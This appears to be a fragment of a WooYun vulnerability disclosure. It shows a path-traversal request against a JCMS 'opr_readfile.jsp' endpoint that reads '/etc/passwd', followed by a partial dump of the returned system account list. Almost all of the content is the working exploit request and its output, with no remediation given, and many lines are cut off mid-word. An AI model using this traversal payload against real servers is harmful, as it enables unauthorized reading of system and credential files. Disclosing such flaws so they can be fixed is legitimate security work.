 /jcms/m_5_e/init/messagebook/opr_readfile.jsp?filename=../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operato
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:P
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin ident:x:98:98::/:/sbin/nolog
separated SSH:/var/empty/sshd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin pegasus:x:66
WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:1
autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin weblogic:x:500:500::/home/weblo
www.wooyun.org